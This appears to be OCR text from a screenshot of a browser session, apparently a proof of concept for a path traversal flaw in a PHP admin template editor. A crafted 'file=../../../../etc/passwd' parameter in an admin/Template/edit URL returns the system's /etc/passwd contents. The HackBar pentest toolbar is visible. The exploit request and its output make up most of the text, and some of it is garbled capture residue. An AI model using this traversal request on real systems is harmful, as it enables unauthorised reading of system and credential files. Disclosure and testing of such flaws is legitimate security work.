 文件名称
../../../../../../../../../../etc/passwd
内容
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://10.37.129.2:88/index.php/admin/Template/edit?file=../../../../../../../../../../etc/passwd&type=../